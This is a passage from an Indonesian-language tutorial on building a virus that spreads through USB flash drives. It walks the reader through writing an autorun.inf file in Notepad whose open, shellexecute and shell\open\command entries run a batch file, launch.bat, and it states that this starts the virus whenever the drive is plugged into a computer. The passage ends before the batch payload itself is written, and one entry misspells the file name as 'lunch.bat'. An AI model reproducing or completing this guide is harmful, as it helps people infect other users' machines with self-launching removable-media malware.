
dengan menggunakan notepad
1. Pertama persiapkan
flashdisk
kosong atau
format
flashdisk
yang anda miliki
2. Buka
notepad
yang ada dikomputer anda dan ketikan
skrip berikut dengan benar. Lalu
save as
atau simpan
script
tersebut dengan
type all files
lalu buat nama dan
format
autorun.inf
[autorun]
open=launch.bat
shellexecute=lunch.bat
shell\open\command=launch.bat
Script diatas berfungsi untuk menjalankan virus saat
flashdisk dicolokan ke komputer. Dari kode diatas
digunakan untuk membuka file launch.bat dan langsung
mengeksekusinya. File tersebut akan kita buat juga nanti.